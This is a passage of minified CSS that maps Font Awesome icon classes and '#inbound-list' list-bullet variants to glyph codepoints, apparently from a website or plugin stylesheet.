li:before{content:"\F058"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-asc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-desc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-reply-all:before{content:"\f122"}.fa-mail-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}#inbound-list.list-icon-glass li:before{content:"\f000"}#inbound-list.fa-list-glass li:before{content:"\f000"}#inbound-list.fa-list-music li:before{content:"\f001"}#inbound-list.fa-list-search li:before{content:"\f002"}#inbound-list.fa-list-envelope-o li:before{content:"\f003"}#inbound-list.fa-list-heart li:before{content:"\f004"}#inbound-list.fa-list-star li:before{content:"\f005"}#inbound-list.fa-list-star-o li:before{content:"\f006"}#inbound-list.fa-list-user li:before{content:"\f007"}#inbound-list.fa-list-film li:before{content:"\f008"}#inbound-list.fa-list-th-large li:before{content:"\f009"}#inbound-list.fa-list-th li:before{content:"\f00a"}#inbound-list.fa-list-th-list li:before{content:"\f00b"}#inbound-list.fa-list-check li:before{content:"\f00c"}#inbound-list.fa-list-times li:before{content:"\f00d"}#inbound-list.fa-list-search-plus li:before{content:"\f00e"}#inbound-list.fa-list-search-minus li:before{content:"\f010"}#inbound-list.fa-list-power-off li:before{content:"\f011"}#inbound-list.fa-list-signal li:before{content:"\f012"}#inbound-list.fa-list-gear li:before,#inbound-list.fa-list-cog li:before{content:"\f013"}#inbound-list.fa-list-trash-o li:before{content:"\f014"}#inbound-list.fa-list-home li:before{content:"\f015"}#inbound-list.fa-list-file-o li:before{content:"\f016"}#inbound-list.fa-list-clock-o li:before{content:"\f017"}#inbound-list.fa-list-road li:before{content:"\f018"}#inbound-list.fa-list-download li:before{content:"\f019"}#inbound-list.fa-list-arrow-circle-o-down li:before{content:"\f01a"}#inbound-list.fa-list-arrow-circle-o-up li:before{content:"\f01b"}#inbound-list.fa-list-inbox li:before{content:"\f01c"}#inbound-list.fa-list-play-circle-o li:before{content:"\f01d"}#inbound-list.fa-list-rotate-right li:before,#inbound-list.fa-list-repeat li:before{content:"\f01e"}#inbound-list.fa-list-refresh li:before{content:"\f021"}#inbound-list.fa-list-list-alt li:before{content:"\f022"}#inbound-list.fa-list-lock li:before{content:"\f023"}#inbound-list.fa-list-flag li:before{content:"\f024"}#inbound-list.fa-list-headphones li:before{content:"\f025"}#inbound-list.fa-list-volume-off li:before{content:"\f026"}#inbound-list.fa-list-volume-down li:before{content:"\f027"}#inbound-list.fa-list-volume-up li:before{content:"\f028"}#inbound-list.fa-list-qrcode li:before{content:"\f029"}#inbound-list.fa-list-barcode li:before{content:"\f02a"}#inbound-list.fa-list-tag li:before{content:"\f02b"}#inbound-list.fa-list-tags li:before{content:"\f02c"}#inbound-list.fa-list-book li:before{content:"\f02d"}#inbound-list.fa-list-bookmark li:before{content:"\f02e"}#inbound-list.fa-list-print li:before{content:"\f02f"}#inbound-list.fa-list-camera li:before{content:"\f030"}#inbound-list.fa-list-font li:before{content:"\f031"}#inbound-list.fa-list-bold li:before{content:"\f032"}#inbound-list.fa-list-italic li:before{content:"\f033"}#inbound-list.fa-list-text-height li:before{content:"\f034"}#inbound-list.fa-list-text-width li:before{content:"\f035"}#inbound-list.fa-list-align-left li:before{content:"\f036"}#inbound-list.fa-list-align-center li:before{content:"\f037"}#inbound-list.fa-list-align-right li:before{content:"\f038"}#inbound-list.fa-list-align-justify li:before{content:"\f039"}#inbound-list.fa-list-list li:before{content:"\f03a"}#inbound-list.fa-list-dedent li:before,#inbound-list.fa-list-outdent li:before{content:"\f03b"}#inbound-list.fa-list-indent li:before{content:"\f03c"}#inbound-list.fa-list-video-camera li:before{content:"\f03d"}#inbound-list.fa-list-picture-o li:before{content:"\f03e"}#inbound-list.fa-list-pencil li:before{content:"\f040"}#inbound-list.fa-list-map-marker li:before{content:"\f041"}#inbound-list.fa-list-adjust li:before{content:"\f042"}#inbound-list.fa-list-tint li:before{content:"\f043"}#inbound-list.fa-list-edit li:before,#inbound-list.fa-list-pencil-square-o li:before{content:"\f044"}#inbound-list.fa-list-share-square-o li:before{content:"\f045"}#inbound-list.fa-list-check-square-o li:before{content:"\f046"}#inbound-list.fa-list-arrows li:before{content:"\f047"}#inbound-list.fa-list-step-backward li:before{content:"\f048"}#inbound-list.fa-list-fast-backward li:before{content:"\f049"}#inbound-list.fa-list-backward li:before{content:"\f04a"}#inbound-list.fa-list-play li:before{content:"\f04b"}#inbound-list.fa-list-pause li:before{content:"\f04c"}#inbound-list.fa-list-stop li:before{content:"\f04d"}#inbound-list.fa-list-forward li:before{content:"\f04e"}#inbound-list.fa-list-fast-forward li:before{content:"\f050"}#inbound-list.fa-list-step-forward li:before{content:"\f051"}#inbound-list.fa-list-eject li:before{content:"\f052"}#inbound-list.fa-list-chevron-left li:before{content:"\f053"}#inbound-list.fa-list-chevron-right li:before{content:"\f054"}#inbound-list.fa-list-plus-circle li:before{content:"\f055"}#inbound-list.fa-list-minus-circle li:before{content:"\f056"}#inbound-list.fa-list-times-circle li:before{content:"\f057"}#inbound-list.fa-list-check-circle li:before{content:"\f058"}#inbound-list.fa-list-question-circle li:before{content:"\f059"}#inbound-list.fa-list-info-circle li:before{content:"\f05a"}#inbound-list.fa-list-crosshairs li:before{content:"\f05b"}#inbound-list.fa-list-times-circle-o li:before{content:"\f05c"}#inbound-list.fa-list-check-circle-o li:before{content:"\f05d"}#inbound-list.fa-list-ban li:before{content:"\f05e"}#inbound-list.fa-list-arrow-left li:before{content:"\f060"}#inbound-list.fa-list-arrow-right li:before{content:"\f061"}#inbound-list.fa-list-arrow-up li:before{content:"\f062"}#inbound-list.fa-list-arrow-down li:before{content:"\f063"}#inbound-list.fa-list-mail-forward li:before,#inbound-list.fa-list-share li:before{content:"\f064"}#inbound-list.fa-list-expand li:before{content:"\f065"}#inbound-list.fa-list-compress li:before{content:"\f066"}#inbound-list.fa-list-plus li:before{content:"\f067"}#inbound-list.fa-list-minus li:before{content:"\f068"}#inbound-list.fa-list-asterisk li:before{content:"\f069"}#inbound-list.fa-list-exclamation-circle li:before{content:"\f06a"}#inbound-list.fa-list-gift li:before{content:"\f06b"}#inbound-list.fa-list-leaf li:before{content:"\f06c"}#inbound-list.fa-list-fire li:before{content:"\f06d"}#inbound-list.fa-list-eye li:before{content:"\f06e"}#inbound-list.fa-list-eye-slash li:before{content:"\f070"}#inbound-list.fa-list-warning li:before,#inbound-list.fa-list-exclamation-triangle li:before{content:"\f071"}#inbound-list.fa-list-plane li:before{content:"\f072"}#inbound-list.fa-list-calendar li:before{content:"\f073"}#inbound-list.fa-list-random li:before{content:"\f074"}#inbound-list.fa-list-comment li:before{content:"\f075"}#inbound-list.fa-list-magnet li:before{content:"\f076"}#inbound-list.fa-list-chevron-up li:before{content:"\f077"}#inbound-list.fa-list-chevron-down li:before{content:"\f078"}#inbound-list.fa-list-retweet li:before{content:"\f079"}#inbound-list.fa-list-shopping-cart li:before{content:"\f07a"}#inbound-list.fa-list-folder li:before{content:"\f07b"}#inbound-list.fa-list-folder-open li:before{content:"\f07c"}#inbound-list.fa-list-arrows-v li:before{content:"\f07d"}#inbound-list.fa-list-arrows-h li:before{content:"\f07e"}#inbound-list.fa-list-bar-chart-o li:before{content:"\f080"}#inbound-list.fa-list-twitter-square li:before{content:"\f081"}#inbound-list.fa-list-facebook-square li:before{content:"\f082"}#inbound-list.fa-list-camera-retro li:before{content:"\f083"}#inbound-list.fa-list-key li:before{content:"\f084"}#inbound-list.fa-list-gears li:before,#inbound-list.fa-list-cogs li:before{content:"\f085"}#inbound-list.fa-list-comments li:before{content:"\f086"}#inbound-list.fa-list-thumbs-o-up li:before{content:"\f087"}#inbound-list.fa-list-thumbs-o-down li:before{content:"\f088"}#inbound-list.fa-list-star-half li:before{content:"\f089"}#inbound-list.fa-list-heart-o li:before{content:"\f08a"}#inbound-list.fa-list-sign-out li:before{content:"\f08b"}#inbound-list.fa-list-linkedin-square li:before{content:"\f08c"}#inbound-list.fa-list-thumb-tack li:before{content:"\f08d"}#inbound-list.fa-list-external-link li:before{content:"\f08e"}#inbound-list.fa-list-sign-in li:before{content:"\f090"}#inbound-list.fa-list-trophy li:before{content:"\f091"}#inbound-list.fa-list-github-square li:before{content:"\f092"}#inbound-list.fa-list-upload li:before{content:"\f093"}#inbound-list.fa-list-lemon-o li:before{content:"\f094"}#inbound-list.fa-list-phone li:before{content:"\f095"}#inbound-list.fa-list-square-o li:before{content:"\f096"}#inbound-list.fa-list-bookmark-o li:before{content:"\f097"}#inbound-list.fa-list-phone-square li:before{content:"\f098"}#inbound-list.fa-list-twitter li:before{content:"\f099"}#inbound-list.fa-list-facebook li:before{content:"\f09a"}#inbound-list.fa-list-github li:before{content:"\f09b"}#inbound-list.fa-list-unlock li:before{content:"\f09c"}#inbound-list.fa-list-credit-card li:before{content:"\f09d"}#inbound-list.fa-list-rss li:before{content:"\f09e"}#inbound-list.fa-list-hdd-o li:before{content:"\f0a0"}#inbound-list.fa-list-bullhorn li:before{content:"\f0a1"}#inbound-list.fa-list-bell li:before{content:"\f0f3"}#inbound-list.fa-list-certificate li:before{content:"\f0a3"}#inbound-list.fa-list-hand-o-right li:before{content:"\f0a4"}#inbound-list.fa-list-hand-o-left li:before{content:"\f0a5"}#inbound-list.fa-list-hand-o-up li:before{content:"\f0a6"}#inbound-list.fa-list-hand-o-down li:before{content:"\f0a7"}#inbound-list.fa-list-arrow-circle-left li:before{content:"\f0a8"}#inbound-list.fa-list-arrow-circle-right li:before{content:"\f0a9"}#inbound-list.fa-list-arrow-circle-up li:before{content:"\f0aa"}#inbound-list.fa-list-arrow-circle-down li:before{content:"\f0ab"}#inbound-list.fa-list-globe li:before{content:"\f0ac"}#inbound-list.fa-list-wrench li:before{content:"\f0ad"}#inbound-list.fa-list-tasks li:before{content:"\f0ae"}#inbound-list.fa-list-filter li:before{content:"\f0b0"}#inbound-list.fa-list-briefcase li:before{content:"\f0b1"}#inbound-list.fa-list-arrows-alt li:before{content:"\f0b2"}#inbound-list.fa-list-group li:before,#inbound-list.fa-list-users li:before{content:"\f0c0"}#inbound-list.fa-list-chain li:before,#inbound-list.fa-list-link li:before{content:"\f0c1"}#inbound-list.fa-list-cloud li:before{content:"\f0c2"}#inbound-list.fa-list-flask li:before{content:"\f0c3"}#inbound-list.fa-list-cut li:before,#inbound-list.fa-list-scissors li:before{content:"\f0c4"}#inbound-list.fa-list-copy li:before,#inbound-list.fa-list-files-o li:before{content:"\f0c5"}#inbound-list.fa-list-paperclip li:before{content:"\f0c6"}#inbound-list.fa-list-save li:before,#inbound-list.fa-list-floppy-o li:before{content:"\f0c7"}#inbound-list.fa-list-square li:before{content:"\f0c8"}#inbound-list.fa-list-bars li:before{content:"\f0c9"}#inbound-list.fa-list-list-ul li:before{content:"\f0ca"}#inbound-list.fa-list-list-ol li:before{content:"\f0cb"}#inbound-list.fa-list-strikethrough li:before{content:"\f0cc"}#inbound-list.fa-list-underline li:before{content:"\f0cd"}#inbound-list.fa-list-table li:before{content:"\f0ce"}#inbound-list.fa-list-magic li:before{content:"\f0d0"}#inbound-list.fa-list-truck li:before{content:"\f0d1"}#inbound-list.fa-list-pinterest li:before{content:"\f0d2"}#inbound-list.fa-list-pinterest-square li:before{content:"\f0d3"}#inbound-list.fa-list-google-plus-square li:before{content:"\f0d4"}#inbound-list.fa-list-google-plus li:before{content:"\f0d5"}#inbound-list.fa-list-money li:before{content:"\f0d6"}#inbound-list.fa-list-caret-down li:before{content:"\f0d7"}#inbound-list.fa-list-caret-up li:before{content:"\f0d8"}#inbound-list.fa-list-caret-left li:before{content:"\f0d9"}#inbound-list.fa-list-caret-right li:before{content:"\f0da"}#inbound-list.fa-list-columns li:before{content:"\f0db"}#inbound-list.fa-list-unsorted li:before,#inbound-list.fa-list-sort li:before{content:"\f0dc"}#inbound-list.fa-list-sort-down li:before,#inbound-list.fa-list-sort-asc li:before{content:"\f0dd"}#inbound-list.fa-list-sort-up li:before,#inbound-list.fa-list-sort-desc li:before{content:"\f0de"}#inbound-list.fa-list-envelope li:before{content:"\f0e0"}#inbound-list.fa-list-linkedin li:before{content:"\f0e1"}#inbound-list.fa-list-rotate-left li:before,#inbound-list.fa-list-undo li:before{content:"\f0e2"}#inbound-list.fa-list-legal li:before,#inbound-list.fa-list-gavel li:before{content:"\f0e3"}#inbound-list.fa-list-dashboard li:before,#inbound-list.fa-list-tachometer li:before{content:"\f0e4"}#inbound-list.fa-list-comment-o li:before{content:"\f0e5"}#inbound-list.fa-list-comments-o li:before{content:"\f0e6"}#inbound-list.fa-list-flash li:before,#inbound-list.fa-list-bolt li:before{content:"\f0e7"}#inbound-list.fa-list-sitemap li:before{content:"\f0e8"}#inbound-list.fa-list-umbrella li:before{content:"\f0e9"}#inbound-list.fa-list-paste li:before,#inbound-list.fa-list-clipboard li:before{content:"\f0ea"}#inbound-list.fa-list-lightbulb-o li:before{content:"\f0eb"}#inbound-list.fa-list-exchange li:before{content:"\f0ec"}#inbound-list.fa-list-cloud-download li:before{content:"\f0ed"}#inbound-list.fa-list-cloud-upload li:before{content:"\f0ee"}#inbound-list.fa-list-user-md li:before{content:"\f0f0"}#inbound-list.fa-list-stethoscope li:before{content:"\f0f1"}#inbound-list.fa-list-suitcase li:before{content:"\f0f2"}#inbound-list.fa-list-bell-o li:before{content:"\f0a2"}#inbound-list.fa-list-coffee li:before{content:"\f0f4"}#inbound-list.fa-list-cutlery li:before{content:"\f0f5"}#inbound-list.fa-list-file-text-o li:before{content:"\f0f6"}#inbound-list.fa-list-building-o li:before{content:"\f0f7"}#inbound-list.fa-list-hospital-o li:before{content:"\f0f8"}#inbound-list.fa-list-ambulance li:before{content:"\f0f9"}#inbound-list.fa-list-medkit li:before{content:"\f0fa"}#inbound-list.fa-list-fighter-jet li:before{content:"\f0fb"}#inbound-list.fa-list-beer li:before{content:"\f0fc"}#inbound-list.fa-list-h-square li:before{content:"\f0fd"}#inbound-list.fa-list-plus-square li:before{content:"\f0fe"}#inbound-list.fa-list-angle-double-left li:before{content:"\f100"}#inbound-list.fa-list-angle-double-right li:before{content:"\f101"}#inbound-list.fa-list-angle-double-up li:before{content:"\f102"}#inbound-list.fa-list-angle-double-down li:before{content:"\f103"}#inbound-list.fa-list-angle-left li:before{content:"\f104"}#inbound-list.fa-list-angle-right li:before{content:"\f105"}#inbound-list.fa-list-angle-up li:before{content:"\f106"}#inbound-list.fa-list-angle-down li:before{content:"\f107"}#inbound-list.fa-list-desktop li:before{content:"\f108"}#inbound-list.fa-list-laptop li:before{content:"\f109"}#inbound-list.fa-list-tablet li:before{content:"\f10a"}#inbound-list.fa-list-mobile-phone li:before,#inbound-list.fa-list-mobile li:before{content:"\f10b"}#inbound-list.fa-list-circle-o li:before{content:"\f10c"}#inbound-list.fa-list-quote-left li:before{content:"\f10d"}#inbound-list.fa-list-quote-right li:before{content:"\f10e"}#inbound-list.fa-list-spinner li:before{content:"\f110"}#inbound-list.fa-list-circle li:before{content:"\f111"}#inbound-list.fa-list-mail-reply li:before,#inbound-list.fa-list-reply li:before{content:"\f112"}#inbound-list.fa-list-github-alt li:before{content:"\f113"}#inbound-list.fa-list-folder-o li:before{content:"\f114"}#inbound-list.fa-list-folder-open-o li:before{content:"\f115"}#inbound-list.fa-list-smile-o li:before{content:"\f118"}#inbound-list.fa-list-frown-o li:before{content:"\f119"}#inbound-list.fa-list-meh-o li:before{content:"\f11a"}#inbound-list.fa-list-gamepad li:before{content:"\f11b"}#inbound-list.fa-list-keyboard-o li:before{content:"\f11c"}#inbound-list.fa-list-flag-o li:before{content:"\f11d"}#inbound-list.fa-list-flag-checkered li:before{content:"\f11e"}#inbound-list.fa-list-terminal li:before{content:"\f120"}#inbound-list.fa-list-code li:before{content:"\f121"}#inbound-list.fa-list-reply-all li:before{content:"\f122"}#inbound-list.fa-list-mail-reply-all li:before{content:"\f122"}#inbound-list.fa-list-star-half-empty li:before,#inbound-list.fa-list-star-half-full li:before,#inbound-list.fa-list-star-half-o li:before{content:"\f123"}#inbound-list.fa-list-location-arrow li:before{content:"\f124"}#inbound-list.fa-list-crop li:before{content:"\f125"}#inbound-list.fa-list-code-fork li:before{content:"\f126"}#inbound-list.fa-list-unlink li:before,#inbound-list.fa-list-chain-broken li:before{content:"\f127"}#inbound-list.fa-list-question li:before{content:"\f128"}#inbound-list.fa-list-info li:before{content:"\f129"}#inbound-list.fa-list-exclamation li:before{content:"\f12a"}#inbound-list.fa-list-superscript li:before{content:"\f12b"}#inbound-list.fa-list-subscript li:before{content:"\f12c"}#inbound-list.fa-list-eraser li:before{content:"\f12d"}#inbound-list.fa-list-puzzle-piece li:before{content:"\f12e"}#inbound-list.fa-list-microphone li:before{content:"\f130"}#inbound-list.fa-list-microphone-slash li:before{content:"\f131"}#inbound-list.fa-list-shield li:before{content:"\f132"}#inbound-list.fa-list-calendar-o li:before{content:"\f133"}#inbound-list.fa-list-fire-extinguisher li:before{content:"\f134"}#inbound-list.fa-list-rocket li:before{content:"\f135"}#inbound-list.fa-list-maxcdn li:before{content:"\f136"}#inbound-list.fa-list-chevron-circle-left li:before{content:"\f137"}#inbound-list.fa-list-chevron-circle-right li:before{content:"\f138"}#inbound-list.fa-list-chevron-circle-up li:before{content:"\f139"}#inbound-list.fa-list-chevron-circle-down li:before{content:"\f13a"}#inbound-list.fa-list-html5 li:before{content:"\f13b"}#inbound-list.fa-list-css3 li:before{content:"\f13c"}#inbound-list.fa-list-anchor li:before{content:"\f13d"}#inbound-list.fa-list-unlock-alt li:before{content:"\f13e"}#inbound-list.fa-list-bullseye 